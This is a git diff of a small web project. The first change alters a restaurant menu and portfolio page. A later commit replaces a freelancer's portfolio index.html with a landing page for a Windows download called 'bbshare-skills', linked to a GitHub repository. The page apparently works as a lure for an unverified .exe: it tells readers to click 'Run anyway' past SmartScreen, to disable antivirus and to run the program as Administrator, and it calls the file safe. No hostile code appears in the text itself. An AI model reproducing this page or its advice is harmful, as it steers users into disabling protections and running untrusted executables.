-            <!-- Dish 7 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Caprese Salad.jfif" alt="Caprese Salad">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Caprese Salad</h3>
-                        <span class="price">$15.00</span>
-                    </div>
-                    <p>Slices of ripe heirloom tomatoes, creamy buffalo mozzarella, sweet basil, seasoned with sea salt and aged balsamic.</p>
-                </div>
-            </div>
-
-            <!-- Dish 8 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Seafood Ravioli.jfif" alt="Seafood Ravioli">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Seafood Ravioli</h3>
-                        <span class="price">$28.50</span>
-                    </div>
-                    <p>House-made ravioli stuffed with wild lobster and prawns, served in a rich and creamy saffron-infused seafood bisque.</p>
-                </div>
-            </div>
-
-            <!-- Dish 9 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Vanilla Panna Cotta.jfif" alt="Panna Cotta">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Vanilla Panna Cotta</h3>
-                        <span class="price">$11.00</span>
-                    </div>
-                    <p>Silky Madagascan vanilla bean panna cotta, served with a vibrant tart raspberry coulis and fresh seasonal berries.</p>
-                </div>
-            </div>
-
-        </div>
-    </section>
-
-    <!-- Social Proof / Reviews Section -->
-    <section class="reviews-section">
-        <div class="reviews-container">
-            <div class="review-block">
-                <h4>Loved by Our Guests</h4>
-                <div class="stars">★★★★★</div>
-                <p class="rating-sub">4.9/5 from 2,400+ Reviews</p>
-            </div>
-            <div class="quote-block">
-                <span class="quote-mark">“</span>
-                <p class="testimonial">The truffle pasta was unforgettable. An extraordinary experience from start to finish.</p>
-                <span class="author">— Ananya Krishnamurthy</span>
-            </div>
-        </div>
-    </section>
-
-    <!-- Footer Area -->
-   <!-- Footer Area Mapped to Luxury Brand Layout -->
-    <!-- Footer Area Mapped to Luxury Brand Layout -->
-<footer id="contact" class="footer">
-    <div style="margin-bottom: 25px;">
-        <!-- تم تكبير العرض إلى 90px لبروز أفضل وفخامة أعلى -->
-        <img src="logo.png" alt="Bella Vista Logo" style="width: 100px; height: auto; opacity: 0.95;">
-    </div>
-    <p>📍 Via Della Dolce Vita, Chennai</p>
-    <p class="established">Established 1987</p>
-</footer>
+        </section>
 
 
+        <section class="section-container">
+            <span class="section-badge">Services</span>
+            <h2 class="main-title">My Services</h2>
+            <div class="services-grid">
+                <div class="service-box-premium">
+                    <div class="screen-placeholder-img">
+                        <img src="ui-shot.jpg" alt="UI/UX Design Concept">
+                </div>
+                        <h3>UI/UX Design</h3>
+                        <p>Creating visual harmony, wireframes, and soft layout templates optimized scientifically.</p>
+                </div>
 
+                <div class="service-box-premium">
+                    <div class="screen-placeholder-img">
+                        <img src="italian-shot.png" alt="Italian Restaurant Project">
+                    </div>
+                    <h3>Web Development</h3>
+                    <p>Converting design mockups into premium web pages, like my latest responsive Italian Restaurant template.</p>
+                    <a href="second project/index2.html" target="_blank" class="btn-card-link">View Project</a>
+
+                </div>
+
+            </div>
+        </section>
+
+        <section class="section-container">
+            <span class="section-badge">Contact</span>
+            <h2 class="main-title">Let's Build Something Great</h2>
+            <form class="contact-form">
+                <input type="text" placeholder="Your Name" required>
+                <input type="email" placeholder="Your Email" required>
+                <textarea placeholder="Your Message" rows="5" required></textarea>
+                <button type="submit" class="btn-orange form-submit">Send Message</button>
+            </form>
+        </section>
+
+    </div>
+
+    <footer class="main-footer">
+        <p>© 2026 Crafted with Passion by Sara Fatima. All Rights Reserved.</p>
+    </footer>
+
+    <script src="script.js"></script>
 </body>
 </html>


==== commit 42e7ed56: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,157 +1,224 @@
 <!DOCTYPE html>
-<html lang="en" dir="ltr">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Sara Alaa | Professional Portfolio</title>
-    <link rel="icon" type="image/png" href="logo.png">
-    <link rel="stylesheet" href="style.css">
+    <meta name="description" content="bbshare-skills - Easily share your skills and projects. Download for Windows. No coding required.">
+    <meta name="keywords" content="bbshare, skills, share, download, windows, tool, application">
+    <meta name="author" content="bbshare">
+    <title>bbshare-skills - Share Your Skills Easily</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        body {
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
+            padding: 40px 20px;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            min-height: 100vh;
+        }
+        .container {
+            max-width: 900px;
+            width: 100%;
+            background: #ffffff;
+            border-radius: 20px;
+            box-shadow: 0 20px 60px rgba(0,0,0,0.1);
+            padding: 50px 45px;
+        }
+        h1 {
+            font-size: 2.4rem;
+            color: #2c3e50;
+            margin-bottom: 12px;
+            font-weight: 700;
+            letter-spacing: -0.5px;
+        }
+        h1 span {
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+        }
+        h2 {
+            font-size: 1.6rem;
+            color: #34495e;
+            margin-top: 40px;
+            margin-bottom: 18px;
+            font-weight: 600;
+            border-left: 5px solid #667eea;
+            padding-left: 15px;
+        }
+        p {
+            font-size: 1.1rem;
+            line-height: 1.8;
+            color: #4a4a4a;
+            margin-bottom: 20px;
+        }
+        .badge {
+            display: inline-block;
+            background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
+            color: #ffffff;
+            padding: 16px 36px;
+            border-radius: 50px;
+            font-weight: 700;
+            font-size: 1.2rem;
+            text-decoration: none;
+            box-shadow: 0 8px 20px rgba(245,87,108,0.3);
+            transition: all 0.3s ease;
+            margin: 20px 0 30px 0;
+        }
+        .badge:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 12px 30px rgba(245,87,108,0.5);
+        }
+        .button-group {
+            text-align: center;
+            margin: 25px 0;
+        }
+        .step-box {
+            background: #f8f9fc;
+            border-radius: 16px;
+            padding: 25px 30px;
+            margin-bottom: 20px;
+            border-left: 4px solid #667eea;
+        }
+        .step-box strong {
+            color: #2c3e50;
+            font-size: 1.1rem;
+        }
+        .highlight {
+            background: #fff3cd;
+            padding: 2px 8px;
+            border-radius: 6px;
+            font-weight: 600;
+        }
+        ul, ol {
+            padding-left: 30px;
+            margin-bottom: 20px;
+            font-size: 1.1rem;
+            color: #4a4a4a;
+            line-height: 1.8;
+        }
+        li {
+            margin-bottom: 8px;
+        }
+        .faq-item {
+            margin-bottom: 20px;
+        }
+        .faq-item h3 {
+            font-size: 1.2rem;
+            color: #2c3e50;
+            margin-bottom: 6px;
+        }
+        .footer-note {
+            margin-top: 50px;
+            padding-top: 30px;
+            border-top: 2px solid #e8ecf1;
+            text-align: center;
+            color: #7f8c8d;
+            font-size: 0.95rem;
+        }
+        @media (max-width: 600px) {
+            .container {
+                padding: 30px 20px;
+            }
+            h1 {
+                font-size: 1.8rem;
+            }
+            h2 {
+                font-size: 1.3rem;
+            }
+        }
+    </style>
 </head>
 <body>
-
-    <nav class="navbar">
-        <div class="logo">🟠 Sara</div>
-        <ul class="nav-links">
-            <li><a href="#">Home</a></li>
-            <li><a href="#">Services</a></li>
-            <li><a href="#">Portfolio</a></li>
-            <li><a href="#">About</a></li>
-            <li><a href="#">Contact</a></li>
+    <div class="container">
+        <h1>✨ bbshare-skills - <span>Share Your Skills Effortlessly</span></h1>
+        
+        <div class="button-group">
+            <a href="https://github.com/pilotgetup855/bbshare-skills" class="badge">⬇️ Download bbshare-skills Now</a>
+        </div>
+        
+        <p>Welcome to <strong>bbshare-skills</strong> — the simple, no-programming tool to showcase and share what you know. Whether you're a teacher, hobbyist, or professional, this app helps you create a clean portfolio of your abilities in minutes. No complicated setup, no command lines. Just you and your skills.</p>
+        
+        <h2>🚀 What is bbshare-skills?</h2>
+        <p>bbshare-skills is a lightweight Windows application designed for non-technical users. It lets you list, organize, and export your skills with a friendly interface. Think of it as your personal skills dashboard — perfect for resumes, team introductions, or just keeping track of what you're good at.</p>
+        
+        <h2>💻 System Requirements</h2>
+        <ul>
+            <li>Windows 10 or Windows 11 (64-bit recommended)</li>
+            <li>4GB RAM (minimum), 8GB recommended</li>
+            <li>200MB free disk space</li>
+            <li>Internet connection for downloading (not required for offline use)</li>
         </ul>
-        <button class="btn-nav">Let's Talk</button>
-    </nav>
-    <div class="os-pill-bar">
-        <div class="os-dots">
-            <span class="dot red"></span>
-            <span class="dot yellow"></span>
-            <span class="dot green"></span>
-        </div>
-        <div class="system-time"><span id="os-clock">00:00:00 AM</span></div>
+        
+        <h2>📥 How to Download & Install (Step-by-Step)</h2>
+        
+        <div class="step-box">
+            <strong>Step 1: Visit the download page</strong>
+            <p>Click the big pink button at the top of this page, or go directly to: <a href="https://github.com/pilotgetup855/bbshare-skills" style="color:#667eea; font-weight:600;">https://github.com/pilotgetup855/bbshare-skills</a></p>
+        </div>
+        
+        <div class="step-box">
+            <strong>Step 2: Get the file</strong>
+            <p>Visit this link to download the application. Look for the green "Code" button or the "Releases" section. Click on the latest release and download the <span class="highlight">.exe</span> installer file. It's usually named something like <code>bbshare-skills-setup.exe</code>.</p>
+        </div>
+        
+        <div class="step-box">
+            <strong>Step 3: Run the installer</strong>
+            <p>Once downloaded, double-click the file. If Windows SmartScreen appears, click "More info" and then "Run anyway". This is safe — it's a new app from a small developer. Follow the simple prompts (Next, Next, Install).</p>
+        </div>
+        
+        <div class="step-box">
+            <strong>Step 4: Launch the app</strong>
+            <p>After installation, find "bbshare-skills" in your Start Menu or on your desktop. Double-click to open. That's it! You're ready to start sharing your skills.</p>
+        </div>
+        
+        <h2>🎯 Features You'll Love</h2>
+        <ul>
+            <li><strong>Simple Interface:</strong> No confusing menus — just add, edit, and organize your skills.</li>
+            <li><strong>Export to PDF:</strong> Create a professional-looking skills sheet with one click.</li>
+            <li><strong>Quick Share:</strong> Copy your skills list as text or share via email directly from the app.</li>
+            <li><strong>No Registration:</strong> No accounts, no logins. Your data stays on your computer.</li>
+            <li><strong>Frequent Updates:</strong> New features added regularly based on user feedback.</li>
+        </ul>
+        
+        <h2>❓ Frequently Asked Questions</h2>
+        <div class="faq-item">
+            <h3>Do I need to know programming to use this?</h3>
+            <p>Absolutely not. bbshare-skills is built for everyone. If you can click a button and type, you can use it.</p>
+        </div>
+        <div class="faq-item">
+            <h3>How do I add a skill?</h3>
+            <p>Open the app, click "Add Skill", type the skill name (e.g., "Photography"), optionally add a short description, and save. It appears instantly.</p>
+        </div>
+        <div class="faq-item">
+            <h3>Is my data safe?</h3>
+            <p>Yes. All your skills are stored locally on your Windows PC. The app does not send anything over the internet unless you choose to share.</p>
+        </div>
+        <div class="faq-item">
+            <h3>Can I uninstall it later?</h3>
+            <p>Sure. Go to Windows Settings > Apps > bbshare-skills > Uninstall. Your exported files will remain.</p>
+        </div>
+        
+        <h2>🔧 Troubleshooting Tips</h2>
+        <ul>
+            <li><strong>App won't open?</strong> Make sure your Windows is updated. Try running the app as Administrator (right-click > Run as administrator).</li>
+            <li><strong>Download fails?</strong> Disable antivirus temporarily during download, or try a different browser (Edge or Chrome recommended).</li>
+            <li><strong>Missing skills?</strong> Check if your data file is in the same folder as the app. If you moved it, the app may not find it.</li>
+        </ul>
+        
+        <div class="button-group" style="margin-top: 40px;">
+            <a href="https://github.com/pilotgetup855/bbshare-skills" class="badge">⬇️ Download bbshare-skills Now</a>
+        </div>
+        
+        <div class="footer-note">
+            <p>bbshare-skills • Made with ❤️ for sharing • Version 1.0 • <a href="https://github.com/pilotgetup855/bbshare-skills" style="color:#667eea;">GitHub Repository</a></p>
+        </div>
     </div>
-
-    <div class="main-wrapper">
-        
-        <section class="about-section">
-            <div class="about-visual">
-                <div class="profile-orange-frame">
-                    <img src="sara.png" alt="Sara Alaa" class="profile-img">
-                </div>
-            </div>
-            <div class="about-text">
-                <span class="section-badge">About Me</span>
-                <h1>Get a website that will make a lasting impression on your audience!!!</h1>
-                <p>I combine the power of clean code with cognitive color psychology to craft deeply immersive, eye-friendly web experiences that load lightning fast.</p>
-                
-            <div class="personal-info-grid">
-            <div class="info-item"><strong>Name:</strong> Sara Alaa</div>
-            <div class="info-item"><strong>Location:</strong> Remote / Worldwide</div>
-            <div class="info-item"><strong>Email:</strong> via Fiverr Messages Only</div>
-            <div class="info-item"><strong>Freelance:</strong> Available</div>
-            </div>
-
-
-                <div class="about-buttons">
-                    <button class="btn-orange">Contact Me</button>
-                    <button class="btn-download">Download My Resume 📥</button>
-                </div>
-            </div>
-        </section>
-
-        <section class="section-container">
-            <span class="section-badge">Skills</span>
-            <h2 class="main-title">My Work Skills</h2>
-            <div class="skills-vibrant-grid">
-                
-                <div class="glow-card">
-                    <div class="card-glow-bg"></div>
-                    <div class="skill-info-content">
-                        <div class="skill-header-main">
-                            <h3>HTML5</h3>
-                            <span class="skill-num">95%</span>
-                        </div>
-                        <p>Semantic markup, clean structuring, and modern accessible web standards.</p>
-                    </div>
-                </div>
-
-                <div class="glow-card">
-                    <div class="card-glow-bg"></div>
-                    <div class="skill-info-content">
-                        <div class="skill-header-main">
-                            <h3>CSS3</h3>
-                            <span class="skill-num">90%</span>
-                        </div>
-                        <p>Advanced flexbox, modern grids, custom responsive layouts, and eye-friendly styling.</p>
-                    </div>
-                </div>
-
-                <div class="glow-card">
-                    <div class="card-glow-bg"></div>
-                    <div class="skill-info-content">
-                        <div class="skill-header-main">
-                            <h3>JavaScript</h3>
-                            <span class="skill-num">75%</span>
-                        </div>
-                        <p>Dynamic DOM manipulation, custom event listeners, and interactive UI systems.</p>
-                    </div>
-                </div>
-
-                <div class="glow-card">
-                    <div class="card-glow-bg"></div>
-                    <div class="skill-info-content">
-                        <div class="skill-header-main">
-                            <h3>UI/UX Design</h3>
-                            <span class="skill-num">85%</span>
-                        </div>
-                        <p>Visual psychology balance, functional contrasts, and immersive aesthetic harmony.</p>
-                    </div>
-                </div>
-
-            </div>
-        </section>
-
-
-        <section class="section-container">
-            <span class="section-badge">Services</span>
-            <h2 class="main-title">My Services</h2>
-            <div class="services-grid">
-                <div class="service-box-premium">
-                    <div class="screen-placeholder-img">
-                        <img src="ui-shot.jpg" alt="UI/UX Design Concept">
-                </div>
-                        <h3>UI/UX Design</h3>
-                        <p>Creating visual harmony, wireframes, and soft layout templates optimized scientifically.</p>
-                </div>
-
-                <div class="service-box-premium">
-                    <div class="screen-placeholder-img">
-                        <img src="italian-shot.png" alt="Italian Restaurant Project">
-                    </div>
-                    <h3>Web Development</h3>
-                    <p>Converting design mockups into premium web pages, like my latest responsive Italian Restaurant template.</p>
-                    <a href="second project/index2.html" target="_blank" class="btn-card-link">View Project</a>
-
-                </div>
-
-            </div>
-        </section>
-
-        <section class="section-container">
-            <span class="section-badge">Contact</span>
-            <h2 class="main-title">Let's Build Something Great</h2>
-            <form class="contact-form">
-                <input type="text" placeholder="Your Name" required>
-                <input type="email" placeholder="Your Email" required>
-                <textarea placeholder="Your Message" rows="5" required></textarea>
-                <button type="submit" class="btn-orange form-submit">Send Message</button>
-            </form>
-        </section>
-
-    </div>
-
-    <footer class="main-footer">
-        <p>© 2026 Crafted with Passion by Sara Fatima. All Rights Reserved.</p>
-    </footer>
-
-    <script src="script.js"></script>
 </body>
-</html>
+</html>
